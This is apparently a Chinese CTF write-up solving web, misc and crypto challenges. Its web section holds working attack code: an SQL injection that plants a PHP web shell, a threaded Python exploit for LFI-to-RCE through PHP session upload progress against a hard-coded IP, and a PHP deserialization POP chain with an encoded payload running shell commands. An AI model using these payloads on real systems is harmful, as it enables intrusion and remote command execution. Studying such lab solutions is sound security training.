WEB

mmmmd5d5d5d5
链接打开页面

绕过
?a[]=1&b[]=2
构造md5
<?php
for($i = 0 ; $i <= 100000 ; $i ++)
{
if (substr(md5($i) , 5, 5) === "3ddc6")
{
echo $i;
break;
}
}
?>
进入到下一层
提交
ffifdyop
得到:
<?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
}

构造payload:
param1[]=1¶m2[]=2
即可得到flag
EDGnb(签到)
直接docker桌面版打开

即可得到flag
时光塔的宝藏
链接打开一个login框

构造payload:
pswd=admin&usname=admin' union select 1,"<?php eval($_POST[1]);?>" into outfile '/var/www/html/1203.php';#

蚁剑连1203.php,密码为1,即可得到flag
LFI_to_RCE
<?php
show_source('./index.php');
include $_GET['file'];
?>
Warning: include(): Filename cannot be empty in /var/www/html/index.php on line 3
Warning: include(): Failed opening '' for inclusion (include_path='.:/usr/local/lib/php') in /var/www/html/index.php on line 3
贴上exp:
import requests
import io
import threading
url = "http://81.70.102.209:10040/index.php"
sessid = "21r000"
def write(session):
filebytes = io.BytesIO(b'a' * 1024 * 50)
while True:
res = session.post(url,
data={
'PHP_SESSION_UPLOAD_PROGRESS': "<?php eval($_POST[1]);?>"
},
cookies={
'PHPSESSID': sessid
},
files={
'file': ('21r000.jpg', filebytes)
}
)
def read(session):
while True:
res = session.post(url+"?file=/tmp/sess_"+sessid,
data={
"1":"system('ls /');"
},
cookies={
"PHPSESSID":sessid
}
)
if "etc" in res.text:
print(res.text)
if __name__ == "__main__":
evnet = threading.Event()
with requests.session() as session:
for i in range(5):
threading.Thread(target=write, args=(session,)).start()
for i in range(5):
threading.Thread(target=read, args=(session,)).start()
evnet.set()

访问即可得到flag
unserialize
<?php
error_reporting(0);
include 'hint.php';
class x{
public $value;
public $cc;
function __wakeup(){
die('fighting!!!');
}
}
class a {
public $nice;
public function __destruct()
{
$this->nice = unserialize($this->nice);
$this->nice->value = $fake;
if($this->nice->value === $this->nice->cc)
$this->test->good();
}
}
class b {
public $value;
public $array;
public function good(){
if(is_array($this->array)){
($this->array)($this->value);
}
else{
echo 'must_array';
}
}
}
class c {
public $value;
public function shell($func) {
if(preg_match('/^[a-z0-9]*$/isD',$func)){
die('y0u_A2e_HacKK!');
}
else{
$func($this->value);
}
}
}
if (isset($_GET['pop'])) {
$pop = base64_decode($_GET['pop']);
unserialize($pop);
} else {
highlight_file(__FILE__);
}
pop链问题把a:2改成a:3
?pop=TzoxOiJhIjozOntzOjQ6Im5pY2UiO3M6Mzc6Ik86MToieCI6Mjp7czo1OiJ2YWx1ZSI7TjtzOjI6ImNjIjtOO30iO3M6NDoidGVzdCI7TzoxOiJiIjoyOntzOjU6InZhbHVlIjtzOjc6IlxzeXN0ZW0iO3M6NToiYXJyYXkiO2E6Mjp7aTowO086MToiYyI6MTp7czo1OiJ2YWx1ZSI7czo5OiJjYXQgL2ZsYWciO31pOjE7czo1OiJzaGVsbCI7fX19
贴上poc
<?php
class x{
public $value;
public $cc;
public function __construct()
{
$this->value = $fake;
$this->cc = $fake;
}
function __wakeup(){
die('fighting!!!');
}
}
class a {
public $nice;
public function __construct()
{
$this->nice = serialize(new x());
$this->test = new b();
}
public function __destruct()
{
$this->nice = unserialize($this->nice);
$this->nice->value = $fake;
if($this->nice->value === $this->nice->cc)
$this->test->good();
}
}
class b {
public $value = "\system";
public $array ;
public function __construct()
{
$this->array = [new c(), 'shell'];
}
public function good(){
if(is_array($this->array)){
($this->array)($this->value);
}
else{
echo 'must_array';
}
}
}
class c {
public $value = "cat /flag";
public function shell($func) {
if(preg_match('/^[a-z0-9]*$/isD',$func)){
die('y0u_A2e_HacKK!');
}
else{
$func($this->value);
}
}
}
$a = new a();
echo serialize($a);
echo "<br>";
echo base64_encode(serialize($a));
?>
misc
快来公众号ya

扫码即可
JamesHarden
附件下载解压后修改文件后缀,加上.zip后解压文件是是一个.class文件:


对URPGS{Jr1p0zr_G0_U3pg6_!}进行rot13解密得到flag:
捉迷藏
附件打开文件为一个word文档

根据文字提示,将作文内容字体大小改为12

发现为jsfuck加密

http://codertab.com/JsUnFuck在线网站中解密
解密得到flag
迷途的狗狗
附件打开

打开迷途的狗狗文件夹

压缩包中有一张图片,但是需要密码
在ziperello中使用暴力破击,字符集设定为数字

得到密码为142345,成功解压文件得到一张图片

在kali中使用binwalk分析文件内容

发现隐藏图片中隐藏了一个jpg文件
使用foremost分离文件

第二张图片中显示flag

snake
玩到6000分给了个提示

溯源找到源码
重新修改show_text函数

进行pyinstaller反打包后有个snake.pyc,pyc反编译成py后就是它的源码
得到flag:

问卷调查
简简单单签个退吧就,下次继续。
crypto
签到
附件打开

与佛论禅解密得到一串base64密文
